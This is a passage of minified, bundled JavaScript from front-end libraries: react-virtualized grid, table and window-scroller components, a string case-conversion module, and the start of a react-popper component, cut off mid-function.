v.createElement(ee,x()({},e,{cellRenderer:this._cellRendererBottomRightGrid,className:this.props.classNameBottomRightGrid,columnCount:Math.max(0,t-r),columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheBottomRightGrid,height:this._getBottomGridHeight(e),onScroll:this._onScroll,onScrollbarPresenceChange:this._onScrollbarPresenceChange,ref:this._bottomRightGridRef,rowCount:Math.max(0,o-n),rowHeight:this._rowHeightBottomGrid,scrollToColumn:i-r,scrollToRow:a-n,style:this._bottomRightGridStyle,width:this._getRightGridWidth(e)}))}},{key:"_renderTopLeftGrid",value:function(e){var t=e.fixedColumnCount,r=e.fixedRowCount;return t&&r?v.createElement(ee,x()({},e,{className:this.props.classNameTopLeftGrid,columnCount:t,height:this._getTopGridHeight(e),ref:this._topLeftGridRef,rowCount:r,style:this._topLeftGridStyle,tabIndex:null,width:this._getLeftGridWidth(e)})):null}},{key:"_renderTopRightGrid",value:function(e){var t=e.columnCount,r=e.enableFixedRowScroll,n=e.fixedColumnCount,o=e.fixedRowCount,i=e.scrollLeft,a=e.hideTopRightGridScrollbar,s=this.state,u=s.showHorizontalScrollbar,c=s.scrollbarSize;if(!o)return null;var l=u?1:0,p=this._getTopGridHeight(e),f=this._getRightGridWidth(e),d=u?c:0,h=p,y=this._topRightGridStyle;a&&(h=p+d,y=gt({},this._topRightGridStyle,{left:0}));var g=v.createElement(ee,x()({},e,{cellRenderer:this._cellRendererTopRightGrid,className:this.props.classNameTopRightGrid,columnCount:Math.max(0,t-n)+l,columnWidth:this._columnWidthRightGrid,deferredMeasurementCache:this._deferredMeasurementCacheTopRightGrid,height:h,onScroll:r?this._onScrollLeft:void 0,ref:this._topRightGridRef,rowCount:o,scrollLeft:i,style:y,tabIndex:null,width:f}));return a?v.createElement("div",{className:"TopRightGrid_ScrollWrapper",style:gt({},this._topRightGridStyle,{height:p,width:f,overflowX:"hidden"})},g):g}}],[{key:"getDerivedStateFromProps",value:function(e,t){return e.scrollLeft!==t.scrollLeft||e.scrollTop!==t.scrollTop?{scrollLeft:null!=e.scrollLeft&&e.scrollLeft>=0?e.scrollLeft:t.scrollLeft,scrollTop:null!=e.scrollTop&&e.scrollTop>=0?e.scrollTop:t.scrollTop}:null}}]),t}(v.PureComponent);g()(mt,"defaultProps",{classNameBottomLeftGrid:"",classNameBottomRightGrid:"",classNameTopLeftGrid:"",classNameTopRightGrid:"",enableFixedColumnScroll:!1,enableFixedRowScroll:!1,fixedColumnCount:0,fixedRowCount:0,scrollToColumn:-1,scrollToRow:-1,style:{},styleBottomLeftGrid:{},styleBottomRightGrid:{},styleTopLeftGrid:{},styleTopRightGrid:{},hideTopRightGridScrollbar:!1,hideBottomLeftGridScrollbar:!1}),mt.propTypes={},O(mt);var bt=mt,_t=function(e){function t(e,r){var n;return o()(this,t),(n=u()(this,l()(t).call(this,e,r))).state={clientHeight:0,clientWidth:0,scrollHeight:0,scrollLeft:0,scrollTop:0,scrollWidth:0},n._onScroll=n._onScroll.bind(f()(n)),n}return h()(t,e),a()(t,[{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.clientHeight,n=t.clientWidth,o=t.scrollHeight,i=t.scrollLeft,a=t.scrollTop,s=t.scrollWidth;return e({clientHeight:r,clientWidth:n,onScroll:this._onScroll,scrollHeight:o,scrollLeft:i,scrollTop:a,scrollWidth:s})}},{key:"_onScroll",value:function(e){var t=e.clientHeight,r=e.clientWidth,n=e.scrollHeight,o=e.scrollLeft,i=e.scrollTop,a=e.scrollWidth;this.setState({clientHeight:t,clientWidth:r,scrollHeight:n,scrollLeft:o,scrollTop:i,scrollWidth:a})}}]),t}(v.PureComponent);_t.propTypes={};function Ot(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=t.defaultSortBy,n=t.defaultSortDirection,o=void 0===n?{}:n;if(!e)throw Error('Required parameter "sortCallback" not specified');var i=r||[],a={};return i.forEach(function(e){a[e]=void 0!==o[e]?o[e]:"ASC"}),{sort:function(t){var r=t.defaultSortDirection,n=t.event,o=t.sortBy;if(n.shiftKey)void 0!==a[o]?a[o]="ASC"===a[o]?"DESC":"ASC":(a[o]=r,i.push(o));else if(n.ctrlKey||n.metaKey){var s=i.indexOf(o);s>=0&&(i.splice(s,1),delete a[o])}else i.length=0,i.push(o),Object.keys(a).forEach(function(e){e!==o&&delete a[e]}),void 0!==a[o]?a[o]="ASC"===a[o]?"DESC":"ASC":a[o]=r;e({sortBy:i,sortDirection:a})},sortBy:i,sortDirection:a}}function wt(e){var t=e.dataKey,r=e.rowData;return"function"===typeof r.get?r.get(t):r[t]}function xt(e){var t=e.cellData;return null==t?"":String(t)}function It(e){var t=e.className,r=e.columns,n=e.style;return v.createElement("div",{className:t,role:"row",style:n},r)}It.propTypes=null;var St={ASC:"ASC",DESC:"DESC"};function Ct(e){var t=e.sortDirection,r=S("ReactVirtualized__Table__sortableHeaderIcon",{"ReactVirtualized__Table__sortableHeaderIcon--ASC":t===St.ASC,"ReactVirtualized__Table__sortableHeaderIcon--DESC":t===St.DESC});return v.createElement("svg",{className:r,width:18,height:18,viewBox:"0 0 24 24"},t===St.ASC?v.createElement("path",{d:"M7 14l5-5 5 5z"}):v.createElement("path",{d:"M7 10l5 5 5-5z"}),v.createElement("path",{d:"M0 0h24v24H0z",fill:"none"}))}function Pt(e){var t=e.dataKey,r=e.label,n=e.sortBy,o=e.sortDirection,i=n===t,a=[v.createElement("span",{className:"ReactVirtualized__Table__headerTruncatedText",key:"label",title:"string"===typeof r?r:null},r)];return i&&a.push(v.createElement(Ct,{key:"SortIndicator",sortDirection:o})),a}function jt(e){var t=e.className,r=e.columns,n=e.index,o=e.key,i=e.onRowClick,a=e.onRowDoubleClick,s=e.onRowMouseOut,u=e.onRowMouseOver,c=e.onRowRightClick,l=e.rowData,p=e.style,f={"aria-rowindex":n+1};return(i||a||s||u||c)&&(f["aria-label"]="row",f.tabIndex=0,i&&(f.onClick=function(e){return i({event:e,index:n,rowData:l})}),a&&(f.onDoubleClick=function(e){return a({event:e,index:n,rowData:l})}),s&&(f.onMouseOut=function(e){return s({event:e,index:n,rowData:l})}),u&&(f.onMouseOver=function(e){return u({event:e,index:n,rowData:l})}),c&&(f.onContextMenu=function(e){return c({event:e,index:n,rowData:l})})),v.createElement("div",x()({},f,{className:t,key:o,role:"row",style:p}),r)}Ct.propTypes={},Pt.propTypes=null,jt.propTypes=null;var Et=function(e){function t(){return o()(this,t),u()(this,l()(t).apply(this,arguments))}return h()(t,e),t}(v.Component);function Mt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Tt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Mt(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Mt(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}g()(Et,"defaultProps",{cellDataGetter:wt,cellRenderer:xt,defaultSortDirection:St.ASC,flexGrow:0,flexShrink:1,headerRenderer:Pt,style:{}}),Et.propTypes={};var At=function(e){function t(e){var r;return o()(this,t),(r=u()(this,l()(t).call(this,e))).state={scrollbarWidth:0},r._createColumn=r._createColumn.bind(f()(r)),r._createRow=r._createRow.bind(f()(r)),r._onScroll=r._onScroll.bind(f()(r)),r._onSectionRendered=r._onSectionRendered.bind(f()(r)),r._setRef=r._setRef.bind(f()(r)),r}return h()(t,e),a()(t,[{key:"forceUpdateGrid",value:function(){this.Grid&&this.Grid.forceUpdate()}},{key:"getOffsetForRow",value:function(e){var t=e.alignment,r=e.index;return this.Grid?this.Grid.getOffsetForCell({alignment:t,rowIndex:r}).scrollTop:0}},{key:"invalidateCellSizeAfterRender",value:function(e){var t=e.columnIndex,r=e.rowIndex;this.Grid&&this.Grid.invalidateCellSizeAfterRender({rowIndex:r,columnIndex:t})}},{key:"measureAllRows",value:function(){this.Grid&&this.Grid.measureAllCells()}},{key:"recomputeGridSize",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.columnIndex,r=void 0===t?0:t,n=e.rowIndex,o=void 0===n?0:n;this.Grid&&this.Grid.recomputeGridSize({rowIndex:o,columnIndex:r})}},{key:"recomputeRowHeights",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.recomputeGridSize({rowIndex:e})}},{key:"scrollToPosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToPosition({scrollTop:e})}},{key:"scrollToRow",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this.Grid&&this.Grid.scrollToCell({columnIndex:0,rowIndex:e})}},{key:"getScrollbarWidth",value:function(){if(this.Grid){var e=Object(ge.findDOMNode)(this.Grid),t=e.clientWidth||0;return(e.offsetWidth||0)-t}return 0}},{key:"componentDidMount",value:function(){this._setScrollbarWidth()}},{key:"componentDidUpdate",value:function(){this._setScrollbarWidth()}},{key:"render",value:function(){var e=this,t=this.props,r=t.children,n=t.className,o=t.disableHeader,i=t.gridClassName,a=t.gridStyle,s=t.headerHeight,u=t.headerRowRenderer,c=t.height,l=t.id,p=t.noRowsRenderer,f=t.rowClassName,d=t.rowStyle,h=t.scrollToIndex,y=t.style,g=t.width,m=this.state.scrollbarWidth,b=o?c:c-s,_="function"===typeof f?f({index:-1}):f,O="function"===typeof d?d({index:-1}):d;return this._cachedColumnStyles=[],v.Children.toArray(r).forEach(function(t,r){var n=e._getFlexStyleForColumn(t,t.props.style);e._cachedColumnStyles[r]=Tt({overflow:"hidden"},n)}),v.createElement("div",{"aria-label":this.props["aria-label"],"aria-labelledby":this.props["aria-labelledby"],"aria-colcount":v.Children.toArray(r).length,"aria-rowcount":this.props.rowCount,className:S("ReactVirtualized__Table",n),id:l,role:"grid",style:y},!o&&u({className:S("ReactVirtualized__Table__headerRow",_),columns:this._getHeaderColumns(),style:Tt({height:s,overflow:"hidden",paddingRight:m,width:g},O)}),v.createElement(ee,x()({},this.props,{"aria-readonly":null,autoContainerWidth:!0,className:S("ReactVirtualized__Table__Grid",i),cellRenderer:this._createRow,columnWidth:g,columnCount:1,height:b,id:void 0,noContentRenderer:p,onScroll:this._onScroll,onSectionRendered:this._onSectionRendered,ref:this._setRef,role:"rowgroup",scrollbarWidth:m,scrollToRow:h,style:Tt({},a,{overflowX:"hidden"})})))}},{key:"_createColumn",value:function(e){var t=e.column,r=e.columnIndex,n=e.isScrolling,o=e.parent,i=e.rowData,a=e.rowIndex,s=this.props.onColumnClick,u=t.props,c=u.cellDataGetter,l=u.cellRenderer,p=u.className,f=u.columnData,d=u.dataKey,h=u.id,y=l({cellData:c({columnData:f,dataKey:d,rowData:i}),columnData:f,columnIndex:r,dataKey:d,isScrolling:n,parent:o,rowData:i,rowIndex:a}),g=this._cachedColumnStyles[r],m="string"===typeof y?y:null;return v.createElement("div",{"aria-colindex":r+1,"aria-describedby":h,className:S("ReactVirtualized__Table__rowColumn",p),key:"Row"+a+"-Col"+r,onClick:function(e){s&&s({columnData:f,dataKey:d,event:e})},role:"gridcell",style:g,title:m},y)}},{key:"_createHeader",value:function(e){var t,r,n,o,i,a=e.column,s=e.index,u=this.props,c=u.headerClassName,l=u.headerStyle,p=u.onHeaderClick,f=u.sort,d=u.sortBy,h=u.sortDirection,y=a.props,g=y.columnData,m=y.dataKey,b=y.defaultSortDirection,_=y.disableSort,O=y.headerRenderer,w=y.id,x=y.label,I=!_&&f,C=S("ReactVirtualized__Table__headerColumn",c,a.props.headerClassName,{ReactVirtualized__Table__sortableHeaderColumn:I}),P=this._getFlexStyleForColumn(a,Tt({},l,{},a.props.headerStyle)),j=O({columnData:g,dataKey:m,disableSort:_,label:x,sortBy:d,sortDirection:h});if(I||p){var E=d!==m?b:h===St.DESC?St.ASC:St.DESC,M=function(e){I&&f({defaultSortDirection:b,event:e,sortBy:m,sortDirection:E}),p&&p({columnData:g,dataKey:m,event:e})};i=a.props["aria-label"]||x||m,o="none",n=0,t=M,r=function(e){"Enter"!==e.key&&" "!==e.key||M(e)}}return d===m&&(o=h===St.ASC?"ascending":"descending"),v.createElement("div",{"aria-label":i,"aria-sort":o,className:C,id:w,key:"Header-Col"+s,onClick:t,onKeyDown:r,role:"columnheader",style:P,tabIndex:n},j)}},{key:"_createRow",value:function(e){var t=this,r=e.rowIndex,n=e.isScrolling,o=e.key,i=e.parent,a=e.style,s=this.props,u=s.children,c=s.onRowClick,l=s.onRowDoubleClick,p=s.onRowRightClick,f=s.onRowMouseOver,d=s.onRowMouseOut,h=s.rowClassName,y=s.rowGetter,g=s.rowRenderer,m=s.rowStyle,b=this.state.scrollbarWidth,_="function"===typeof h?h({index:r}):h,O="function"===typeof m?m({index:r}):m,w=y({index:r}),x=v.Children.toArray(u).map(function(e,o){return t._createColumn({column:e,columnIndex:o,isScrolling:n,parent:i,rowData:w,rowIndex:r,scrollbarWidth:b})}),I=S("ReactVirtualized__Table__row",_),C=Tt({},a,{height:this._getRowHeight(r),overflow:"hidden",paddingRight:b},O);return g({className:I,columns:x,index:r,isScrolling:n,key:o,onRowClick:c,onRowDoubleClick:l,onRowRightClick:p,onRowMouseOver:f,onRowMouseOut:d,rowData:w,style:C})}},{key:"_getFlexStyleForColumn",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r="".concat(e.props.flexGrow," ").concat(e.props.flexShrink," ").concat(e.props.width,"px"),n=Tt({},t,{flex:r,msFlex:r,WebkitFlex:r});return e.props.maxWidth&&(n.maxWidth=e.props.maxWidth),e.props.minWidth&&(n.minWidth=e.props.minWidth),n}},{key:"_getHeaderColumns",value:function(){var e=this,t=this.props,r=t.children;return(t.disableHeader?[]:v.Children.toArray(r)).map(function(t,r){return e._createHeader({column:t,index:r})})}},{key:"_getRowHeight",value:function(e){var t=this.props.rowHeight;return"function"===typeof t?t({index:e}):t}},{key:"_onScroll",value:function(e){var t=e.clientHeight,r=e.scrollHeight,n=e.scrollTop;(0,this.props.onScroll)({clientHeight:t,scrollHeight:r,scrollTop:n})}},{key:"_onSectionRendered",value:function(e){var t=e.rowOverscanStartIndex,r=e.rowOverscanStopIndex,n=e.rowStartIndex,o=e.rowStopIndex;(0,this.props.onRowsRendered)({overscanStartIndex:t,overscanStopIndex:r,startIndex:n,stopIndex:o})}},{key:"_setRef",value:function(e){this.Grid=e}},{key:"_setScrollbarWidth",value:function(){var e=this.getScrollbarWidth();this.setState({scrollbarWidth:e})}}]),t}(v.PureComponent);g()(At,"defaultProps",{disableHeader:!1,estimatedRowSize:30,headerHeight:0,headerStyle:{},noRowsRenderer:function(){return null},onRowsRendered:function(){return null},onScroll:function(){return null},overscanIndicesGetter:re,overscanRowCount:10,rowRenderer:jt,headerRowRenderer:It,rowStyle:{},scrollToAlignment:"auto",scrollToIndex:-1,style:{}}),At.propTypes={};var kt=[],Dt=null,Rt=null;function Nt(){Rt&&(Rt=null,document.body&&null!=Dt&&(document.body.style.pointerEvents=Dt),Dt=null)}function Lt(){Nt(),kt.forEach(function(e){return e.__resetIsScrolling()})}function zt(e){e.currentTarget===window&&null==Dt&&document.body&&(Dt=document.body.style.pointerEvents,document.body.style.pointerEvents="none"),function(){Rt&&Y(Rt);var e=0;kt.forEach(function(t){e=Math.max(e,t.props.scrollingResetTimeInterval)}),Rt=V(Lt,e)}(),kt.forEach(function(t){t.props.scrollElement===e.currentTarget&&t.__handleWindowScrollEvent()})}function Ut(e,t){kt.some(function(e){return e.props.scrollElement===t})||t.addEventListener("scroll",zt),kt.push(e)}function Ht(e,t){(kt=kt.filter(function(t){return t!==e})).length||(t.removeEventListener("scroll",zt),Rt&&(Y(Rt),Nt()))}var Bt,Gt,Qt=function(e){return e===window},Ft=function(e){return e.getBoundingClientRect()};function Wt(e,t){if(e){if(Qt(e)){var r=window,n=r.innerHeight,o=r.innerWidth;return{height:"number"===typeof n?n:0,width:"number"===typeof o?o:0}}return Ft(e)}return{height:t.serverHeight,width:t.serverWidth}}function Kt(e){return Qt(e)&&document.documentElement?{top:"scrollY"in window?window.scrollY:document.documentElement.scrollTop,left:"scrollX"in window?window.scrollX:document.documentElement.scrollLeft}:{top:e.scrollTop,left:e.scrollLeft}}function Yt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}var Vt=function(){return"undefined"!==typeof window?window:void 0},Zt=(Gt=Bt=function(e){function t(){var e,r;o()(this,t);for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return r=u()(this,(e=l()(t)).call.apply(e,[this].concat(i))),g()(f()(r),"_window",Vt()),g()(f()(r),"_isMounted",!1),g()(f()(r),"_positionFromTop",0),g()(f()(r),"_positionFromLeft",0),g()(f()(r),"_detectElementResize",void 0),g()(f()(r),"_child",void 0),g()(f()(r),"state",function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Yt(r,!0).forEach(function(t){g()(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Yt(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},Wt(r.props.scrollElement,r.props),{isScrolling:!1,scrollLeft:0,scrollTop:0})),g()(f()(r),"_registerChild",function(e){!e||e instanceof Element||console.warn("WindowScroller registerChild expects to be passed Element or null"),r._child=e,r.updatePosition()}),g()(f()(r),"_onChildScroll",function(e){var t=e.scrollTop;if(r.state.scrollTop!==t){var n=r.props.scrollElement;n&&("function"===typeof n.scrollTo?n.scrollTo(0,t+r._positionFromTop):n.scrollTop=t+r._positionFromTop)}}),g()(f()(r),"_registerResizeListener",function(e){e===window?window.addEventListener("resize",r._onResize,!1):r._detectElementResize.addResizeListener(e,r._onResize)}),g()(f()(r),"_unregisterResizeListener",function(e){e===window?window.removeEventListener("resize",r._onResize,!1):e&&r._detectElementResize.removeResizeListener(e,r._onResize)}),g()(f()(r),"_onResize",function(){r.updatePosition()}),g()(f()(r),"__handleWindowScrollEvent",function(){if(r._isMounted){var e=r.props.onScroll,t=r.props.scrollElement;if(t){var n=Kt(t),o=Math.max(0,n.left-r._positionFromLeft),i=Math.max(0,n.top-r._positionFromTop);r.setState({isScrolling:!0,scrollLeft:o,scrollTop:i}),e({scrollLeft:o,scrollTop:i})}}}),g()(f()(r),"__resetIsScrolling",function(){r.setState({isScrolling:!1})}),r}return h()(t,e),a()(t,[{key:"updatePosition",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.scrollElement,t=this.props.onResize,r=this.state,n=r.height,o=r.width,i=this._child||ge.findDOMNode(this);if(i instanceof Element&&e){var a=function(e,t){if(Qt(t)&&document.documentElement){var r=document.documentElement,n=Ft(e),o=Ft(r);return{top:n.top-o.top,left:n.left-o.left}}var i=Kt(t),a=Ft(e),s=Ft(t);return{top:a.top+i.top-s.top,left:a.left+i.left-s.left}}(i,e);this._positionFromTop=a.top,this._positionFromLeft=a.left}var s=Wt(e,this.props);n===s.height&&o===s.width||(this.setState({height:s.height,width:s.width}),t({height:s.height,width:s.width}))}},{key:"componentDidMount",value:function(){var e=this.props.scrollElement;this._detectElementResize=Object(le.a)(),this.updatePosition(e),e&&(Ut(this,e),this._registerResizeListener(e)),this._isMounted=!0}},{key:"componentDidUpdate",value:function(e,t){var r=this.props.scrollElement,n=e.scrollElement;n!==r&&null!=n&&null!=r&&(this.updatePosition(r),Ht(this,n),Ut(this,r),this._unregisterResizeListener(n),this._registerResizeListener(r))}},{key:"componentWillUnmount",value:function(){var e=this.props.scrollElement;e&&(Ht(this,e),this._unregisterResizeListener(e)),this._isMounted=!1}},{key:"render",value:function(){var e=this.props.children,t=this.state,r=t.isScrolling,n=t.scrollTop,o=t.scrollLeft,i=t.height,a=t.width;return e({onChildScroll:this._onChildScroll,registerChild:this._registerChild,height:i,isScrolling:r,scrollLeft:o,scrollTop:n,width:a})}}]),t}(v.PureComponent),g()(Bt,"propTypes",null),Gt);g()(Zt,"defaultProps",{onResize:function(){},onScroll:function(){},scrollingResetTimeInterval:150,scrollElement:Vt(),serverHeight:0,serverWidth:0});r.d(t,"ArrowKeyStepper",function(){return ce}),r.d(t,"AutoSizer",function(){return de}),r.d(t,"CellMeasurer",function(){return ve}),r.d(t,"CellMeasurerCache",function(){return _e}),r.d(t,"Collection",function(){return Te}),r.d(t,"ColumnSizer",function(){return Ae}),r.d(t,"accessibilityOverscanIndicesGetter",function(){return re}),r.d(t,"defaultCellRangeRenderer",function(){return N}),r.d(t,"defaultOverscanIndicesGetter",function(){return D}),r.d(t,"Grid",function(){return ee}),r.d(t,"InfiniteLoader",function(){return Re}),r.d(t,"List",function(){return ze}),r.d(t,"createMasonryCellPositioner",function(){return dt}),r.d(t,"Masonry",function(){return ft}),r.d(t,"MultiGrid",function(){return bt}),r.d(t,"ScrollSync",function(){return _t}),r.d(t,"createTableMultiSort",function(){return Ot}),r.d(t,"defaultTableCellDataGetter",function(){return wt}),r.d(t,"defaultTableCellRenderer",function(){return xt}),r.d(t,"defaultTableHeaderRenderer",function(){return Pt}),r.d(t,"defaultTableHeaderRowRenderer",function(){return It}),r.d(t,"defaultTableRowRenderer",function(){return jt}),r.d(t,"Table",function(){return At}),r.d(t,"Column",function(){return Et}),r.d(t,"SortDirection",function(){return St}),r.d(t,"SortIndicator",function(){return Ct}),r.d(t,"WindowScroller",function(){return Zt})},function(e,t,r){"use strict";r.r(t);var n=function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function i(e){return e.toLowerCase()}var a=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],s=/[^A-Z0-9]+/gi;function u(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,n=void 0===r?a:r,o=t.stripRegexp,u=void 0===o?s:o,l=t.transform,p=void 0===l?i:l,f=t.delimiter,d=void 0===f?" ":f,h=c(c(e,n,"$1\0$2"),u,"\0"),y=0,g=h.length;"\0"===h.charAt(y);)y++;for(;"\0"===h.charAt(g-1);)g--;return h.slice(y,g).split("\0").map(p).join(d)}function c(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce(function(e,t){return e.replace(t,r)},e)}function l(e,t){var r=e.charAt(0),n=e.substr(1).toLowerCase();return t>0&&r>="0"&&r<="9"?"_"+r+n:""+r.toUpperCase()+n}function p(e){return e.charAt(0).toUpperCase()+e.slice(1).toLowerCase()}function f(e,t){return void 0===t&&(t={}),u(e,o({delimiter:"",transform:l},t))}function d(e,t){return 0===t?e.toLowerCase():l(e,t)}function h(e,t){return 0===t?e.toLowerCase():p(e)}function y(e,t){return void 0===t&&(t={}),f(e,n({transform:d},t))}var g=function(){return(g=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function v(e){return e.toLowerCase()}var m=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],b=/[^A-Z0-9]+/gi;function _(e,t,r){return t instanceof RegExp?e.replace(t,r):t.reduce(function(e,t){return e.replace(t,r)},e)}function O(e){return function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(e.toLowerCase())}function w(e,t){return void 0===t&&(t={}),function(e,t){void 0===t&&(t={});for(var r=t.splitRegexp,n=void 0===r?m:r,o=t.stripRegexp,i=void 0===o?b:o,a=t.transform,s=void 0===a?v:a,u=t.delimiter,c=void 0===u?" ":u,l=_(_(e,n,"$1\0$2"),i,"\0"),p=0,f=l.length;"\0"===l.charAt(p);)p++;for(;"\0"===l.charAt(f-1);)f--;return l.slice(p,f).split("\0").map(s).join(c)}(e,g({delimiter:" ",transform:O},t))}var x=function(){return(x=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function I(e){return e.toUpperCase()}function S(e,t){return void 0===t&&(t={}),u(e,x({delimiter:"_",transform:I},t))}var C=function(){return(C=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function P(e,t){return void 0===t&&(t={}),u(e,C({delimiter:"."},t))}var j=function(){return(j=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function E(e,t){return void 0===t&&(t={}),w(e,j({delimiter:"-"},t))}var M=function(){return(M=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function T(e,t){return void 0===t&&(t={}),P(e,M({delimiter:"-"},t))}var A=function(){return(A=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function k(e,t){return void 0===t&&(t={}),P(e,A({delimiter:"/"},t))}var D=function(){return(D=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function R(e,t){var r=e.toLowerCase();return 0===t?function(e){return e.charAt(0).toUpperCase()+e.substr(1)}(r):r}function N(e,t){return void 0===t&&(t={}),u(e,D({delimiter:" ",transform:R},t))}var L=function(){return(L=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.create;Object.create;function z(e,t){return void 0===t&&(t={}),P(e,L({delimiter:"_"},t))}r.d(t,"camelCaseTransform",function(){return d}),r.d(t,"camelCaseTransformMerge",function(){return h}),r.d(t,"camelCase",function(){return y}),r.d(t,"capitalCaseTransform",function(){return O}),r.d(t,"capitalCase",function(){return w}),r.d(t,"constantCase",function(){return S}),r.d(t,"dotCase",function(){return P}),r.d(t,"headerCase",function(){return E}),r.d(t,"noCase",function(){return u}),r.d(t,"paramCase",function(){return T}),r.d(t,"pascalCaseTransform",function(){return l}),r.d(t,"pascalCaseTransformMerge",function(){return p}),r.d(t,"pascalCase",function(){return f}),r.d(t,"pathCase",function(){return k}),r.d(t,"sentenceCaseTransform",function(){return R}),r.d(t,"sentenceCase",function(){return N}),r.d(t,"snakeCase",function(){return z})},function(e,t,r){"use strict";r.r(t);var n=r(88),o=r.n(n),i=r(22),a=r.n(i),s=r(59),u=r.n(s),c=r(3),l=r.n(c),p=r(2),f=r.n(p),d=r(1),h=r(90),y=r(206),g=r.n(y)()({setReferenceNode:void 0,referenceNode:void 0}),v=function(e){function t(){var t;return t=e.call(this)||this,f()(l()(l()(t)),"setReferenceNode",function(e){e&&t.state.context.referenceNode!==e&&t.setState(function(t){var r=t.context;return{context:a()({},r,{referenceNode:e})}})}),t.state={context:{setReferenceNode:t.setReferenceNode,referenceNode:void 0}},t}return u()(t,e),t.prototype.render=function(){return d.createElement(g.Provider,{value:this.state.context},this.props.children)},t}(d.Component),m=function(e){return Array.isArray(e)?e[0]:e},b=function(e){if("function"===typeof e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return e.apply(void 0,r)}},_={position:"absolute",top:0,left:0,opacity:0,pointerEvents:"none"},O={},w=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"state",{data:void 0,placement:void 0}),f()(l()(l()(t)),"popperInstance",void 0),f()(l()(l()(t)),"popperNode",null),f()(l()(l()(t)),"arrowNode",null),f()(l()(l()(t)),"setPopperNode",function(e){e&&t.popperNode!==e&&(b(t.props.innerRef,e),t.popperNode=e,t.updatePopperInstance())}),f()(l()(l()(t)),"setArrowNode",function(e){t.arrowNode=e}),f()(l()(l()(t)),"updateStateModifier",{enabled:!0,order:900,fn:function(e){var r=e.placement;return t.setState({data:e,placement:r}),e}}),f()(l()(l()(t)),"getOptions",function(){return{placement:t.props.placement,eventsEnabled:t.props.eventsEnabled,positionFixed:t.props.positionFixed,modifiers:a()({},t.props.modifiers,{arrow:a()({},t.props.modifiers&&t.props.modifiers.arrow,{enabled:!!t.arrowNode,element:t.arrowNode}),applyStyle:{enabled:!1},updateStateModifier:t.updateStateModifier})}}),f()(l()(l()(t)),"getPopperStyle",function(){return 